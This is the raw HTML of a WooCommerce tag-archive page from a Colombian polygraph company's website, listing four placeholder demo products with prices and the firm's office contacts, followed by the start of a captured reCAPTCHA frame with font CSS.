<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://upipoligrafias.com/contactenos/" class="no-one-page">Contáctenos</a></li>
</ul>                            </div>
                            <div class="site-menu-right">
                                                            </div>
                        </nav>
                    </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Etiqueta: <span>Life</span></h1>	            	        </div>
	    </div>
	</div>
    <div id="content" class="site-content">
    	<div class="content-inner">
    <div class="container content-container">
        <div class="row content-row">
            <div id="primary"  class="content-area content-full-width col-12">
                <main id="main" class="site-main" role="main">
                        
			
			
			
					<div class="woocommerce-topbar">
		<div class="woocommerce-result-count">
			<p class="woocommerce-result-count">
	Mostrando los 4 resultados</p>
		</div>
		<div class="woocommerce-topbar-ordering">
			<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
<div class="woocommerce-notices-wrapper"></div>
				<ul class="products columns-4">

																					<li class="product type-product post-418 status-publish first instock product_cat-art product_cat-furniture product_tag-hosting product_tag-life product_tag-techniq sale downloadable virtual purchasable product-type-simple">
	<a href="https://upipoligrafias.com/product/antibes-dining-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	</a>	<div class="woocommerce-product-inner">
		<div class="woocommerce-product-header">
			<a class="woocommerce-product-details" href="https://upipoligrafias.com/product/antibes-dining-chair/">
				<img width="300" height="300" src="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" fetchpriority="high" srcset="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
			<div class="woocommerce-product-meta">
									<div class="woocommerce-add-to-cart">
				    	<a href="?add-to-cart=418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="418" data-product_sku="woo-single" aria-label="Añadir al carrito: &ldquo;Antibes dining chair&rdquo;" aria-describedby="" rel="nofollow">Añadir al carrito</a>					</div>
							</div>
		</div>
		<div class="woocommerce-product-holder">
			<h3 class="woocommerce-product-title">
				<a href="https://upipoligrafias.com/product/antibes-dining-chair/" >Antibes dining chair</a>
			</h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.00</bdi></span></ins></span>
		</div>
	</div>
</li>
																	<li class="product type-product post-417 status-publish instock product_cat-furniture product_cat-gifts product_tag-hosting product_tag-life product_tag-techniq downloadable virtual purchasable product-type-simple">
	<a href="https://upipoligrafias.com/product/aroma-diffuser-jasmine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>	<div class="woocommerce-product-inner">
		<div class="woocommerce-product-header">
			<a class="woocommerce-product-details" href="https://upipoligrafias.com/product/aroma-diffuser-jasmine/">
				<img width="300" height="300" src="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
			<div class="woocommerce-product-meta">
									<div class="woocommerce-add-to-cart">
				    	<a href="?add-to-cart=417" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="417" data-product_sku="woo-album" aria-label="Añadir al carrito: &ldquo;Aroma Diffuser Jasmine&rdquo;" aria-describedby="" rel="nofollow">Añadir al carrito</a>					</div>
							</div>
		</div>
		<div class="woocommerce-product-holder">
			<h3 class="woocommerce-product-title">
				<a href="https://upipoligrafias.com/product/aroma-diffuser-jasmine/" >Aroma Diffuser Jasmine</a>
			</h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
		</div>
	</div>
</li>
																	<li class="product type-product post-414 status-publish instock product_cat-dining product_cat-furniture product_cat-gifts product_tag-hosting product_tag-life product_tag-techniq featured shipping-taxable purchasable product-type-simple">
	<a href="https://upipoligrafias.com/product/astor-slipper-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>	<div class="woocommerce-product-inner">
		<div class="woocommerce-product-header">
			<a class="woocommerce-product-details" href="https://upipoligrafias.com/product/astor-slipper-chair/">
				<img width="300" height="300" src="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" srcset="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
			<div class="woocommerce-product-meta">
									<div class="woocommerce-add-to-cart">
				    	<a href="?add-to-cart=414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="414" data-product_sku="woo-hoodie-with-zipper" aria-label="Añadir al carrito: &ldquo;Astor Slipper Chair&rdquo;" aria-describedby="" rel="nofollow">Añadir al carrito</a>					</div>
							</div>
		</div>
		<div class="woocommerce-product-holder">
			<h3 class="woocommerce-product-title">
				<a href="https://upipoligrafias.com/product/astor-slipper-chair/" >Astor Slipper Chair</a>
			</h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></span>
		</div>
	</div>
</li>
																	<li class="product type-product post-910 status-publish last instock product_cat-dining product_cat-gifts product_cat-lighting product_tag-hosting product_tag-life product_tag-techniq shipping-taxable purchasable product-type-simple">
	<a href="https://upipoligrafias.com/product/marble-wall-clock-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>	<div class="woocommerce-product-inner">
		<div class="woocommerce-product-header">
			<a class="woocommerce-product-details" href="https://upipoligrafias.com/product/marble-wall-clock-2/">
				<img width="300" height="300" src="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" loading="lazy" srcset="https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://upipoligrafias.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
			<div class="woocommerce-product-meta">
									<div class="woocommerce-add-to-cart">
				    	<a href="?add-to-cart=910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="910" data-product_sku="woo-tshirt" aria-label="Añadir al carrito: &ldquo;Marble Wall Clock&rdquo;" aria-describedby="" rel="nofollow">Añadir al carrito</a>					</div>
							</div>
		</div>
		<div class="woocommerce-product-holder">
			<h3 class="woocommerce-product-title">
				<a href="https://upipoligrafias.com/product/marble-wall-clock-2/" >Marble Wall Clock</a>
			</h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></span>
		</div>
	</div>
</li>
									
				</ul>

				
				                </main><!-- #main -->
            </div><!-- #primary -->

                    </div>
    </div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <style data-type="vc_shortcodes-custom-css">.vc_custom_1581722180958{padding-right: 80px !important;padding-left: 80px !important;background-color: #054378 !important;}.vc_custom_1581969569135{background-color: #009fe3 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1581722180958 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-10"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-footer" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/T3WW7uVc7xvRSE1i7" target="_blank" rel="noopener noreferrer">Carrea 16 bis #8-97 Barrio Pinares, Pereira Risaralda</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/m56Gm5rPnwdsKPdG6" target="_blank" rel="noopener noreferrer">Calle 17 Norte #14-20 Centro Medico Torre Molinos ofc 301 Armenia, Quindío.</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/AvnkzQwCPEmY3aky6" target="_blank" rel="noopener noreferrer">Av. Santander #62-1 Edificio Torre Plaza 62 ofc 1003, Manizales, Caldas</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+570363454268">Tel. 57 (6) 345 42 68</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+573168774211">Cel. 316 877 42 11</a> – <a style="color: #ffffff;" href="tel:+573173697738">317 369 77 38.</a> – <a style="color: #ffffff;" href="tel:+573152841893">315 284 18 93</a></span></p>

		</div>
	</div>
</div></div></div><div class="dg-row-rrss-fo wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="dg-row-footer-btn wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-button-wrapper align-left align-left-md align-left-sm align-left-xs ">

    <a  href="" target="" class="dg-btn-footer btn btn-icon btn-default size-default">
        <span>CONTACTENOS</span>
                    <i class="ti-user"></i>
            </a>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid dg-footer-bottom vc_custom_1581969569135 vc_row-has-fill vc_row-no-padding bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-foor-bottom text-center" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">© 2020 UNIDAD DE POLIGRÁFICA INTEGRAL Todos los derechos reservados. Copyright by <a href="https://digitarianos.co/" target="_blank" rel="noopener noreferrer">Digitarianos</a><br />
<a href="#" target="_blank" rel="noopener noreferrer">POLÍTICAS DE PRIVACIDAD</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    </footer>	
		
	
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://upipoligrafias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/upipoligrafias.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e7b5f89ad2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="finano-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="finano-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/main.js?ver=1.0.2" id="finano-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);
</script>	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&co=aHR0cHM6Ly91cGlwb2xpZ3JhZmlhcy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rycdwtjyai8f
body_size: 45370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
